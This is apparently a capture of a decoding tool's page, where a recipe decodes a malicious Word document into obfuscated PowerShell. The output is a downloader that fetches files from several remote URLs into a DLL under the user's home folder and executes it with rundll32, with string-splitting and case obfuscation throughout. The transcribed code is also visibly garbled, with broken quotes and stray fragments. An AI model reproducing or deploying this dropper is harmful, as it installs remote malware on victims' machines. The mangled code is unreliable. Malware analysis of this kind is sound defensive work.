 Version 9.49.0
Last build: 14 days ago
Options
About / Support
Operations
decode text
Decode text
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Recipe
Find / Replace
Find
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
STEP
BAKE!
Auto Bake
Input
length: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Loaded: 100%
Output
time: 43ms
length: 1733
lines: 1
SET-VarIABle  8ih567  (  [tYpe]("{3}{0}{4}{2}{1}"-f'YsT','RecTORy','M.iO.DI','s','e'));
SET-Item ("vA"+"RiA"+"bLe:R"+"i"+"7xO3") ([TyPe]("{2}{5}{4}{3}{1}{0}"-F
'R','MaNaGE','S','VIcEPoInt','.neT.sEr','Ystem') )  ;  $ErrorActionPreference = ('Si'+
('len'+'t')+('l'+'yCont')+'i'+('n'+'ue'));$var_A=$P58B + [char](64) + $Z19R;$B53N=
(('S'+'77')+'H');  (  ls  VarIaBLE:8ih567  ).Value::"CREAt`E`D`iRecTOrY"($HOME +
((('eN7Rr'+'1s'+'j9a'+'eN')+'7'+('B'+'cx')+('4i'+'aye')+'N7')."reP`La`cE"(([CHaR]101+
[CHaR]78+[CHaR]55),H_TrinG][CHaR]92)));$V57R=(('B'+'46')+'V'); (vaRIaBle
("R"+"i"+"7xO3") ).VAlUE::"SeCurI`T`yP`RO`ToCOL" = (('T'+'ls')+'12');$X44S=
('S8'+'1D');$Pa2nur4 = ('K'+('_9'+'O'));$O66G=(('F8'+'8')+'W');$Cyg0ku7=$HOME+
((('eAwR'+'r')+('1'+'sj9aeA')+('w'+'Bcx')+('4ia'+'y'+'eA')+'w') -repLACe('eA'+'w'),
[chaR]92)+$Pa2nur4+('.d'+'ll');$E01B=('R7'+'_S');$Mrkjcim=((']b'+'2')+'H_'+
('s://'+'cdn.')+'band'+'i'+'t'+'y'+('e'+'ti.')+('
'@]'+'b2')+('H_s:/'+'/')+('g'+'oo'+'gle')+('.com')+('/'+'@]')+
('b'+'2H_s:'+'/'+'/ww')+('w.'+'s')+(
')+('.'+'THM')+'
/'+('Golden'+'ti')+'c'+'k'+('et'+'/'+'
@')+']b'+('2H'+'_s:)+('/'+'
/'+'cdn')+('.'+'band'+'i)+'tye'+('ti'+'.')+'THM'+('/files/index/). "rEPlA`cE"((']b2'+
('H'+'_')),([array]('sd','sw'),('ht'+'tp'),'3d')[1])."sPl`It"($T26A + $var_A +
$B75P);$W71T=(('P'+'93')+'X');foreach ($var_B in $Mrkj){try{(.('Ne'+'w-Objec'+'t')
sYsteM.net.WEbCLiEnt)."DOwNLoAdf`I`Le"($var_B, $Cyg0ku7);$G75Q=('W'+('8'+'_R'));If
((&('Get-It'+'e'+'m') $Cyg0ku7)."l`ength" -ge 30575) {.('r'+'undll32') $Cyg0ku7,('Co'+
('nt'+'rol_Ru'+'n')+('D'+'LL'))."T`osTr`ING"();$B29D=('Z'+('6'+'2W'));break;$F26F=
('V'+('37'+'W'))}}catch{}}$J1_N=('T0'+'8H')